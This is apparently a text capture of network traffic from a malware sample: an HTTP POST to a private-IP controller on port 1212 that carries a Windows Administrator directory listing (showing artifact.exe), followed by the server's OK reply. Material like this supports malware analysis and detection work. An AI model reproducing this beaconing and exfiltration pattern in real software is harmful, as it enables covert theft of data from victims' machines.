 POST /submit.php?id=54788 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0;
MALC)
Host: 172.16.244.154:1212
Content-Length: 372
Connection: Keep-Alive
Cache-Control: no-cache
...p.......R.... ...... C ................
............ CC97-A801
C:\Documents and Settings\Administrator\.... ......
2019-09-19  15:35    <DIR>          .
2019-09-19  15:35    <DIR>          ..
2019-09-19  15:34            14,336 artifact.exe
1 ......         14,336 ....
2 ...... 22,224,445,440 ........
......fz..#..O..y=....HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 07:44:33 GMT
Content-Type: text/html
Content-Length: 0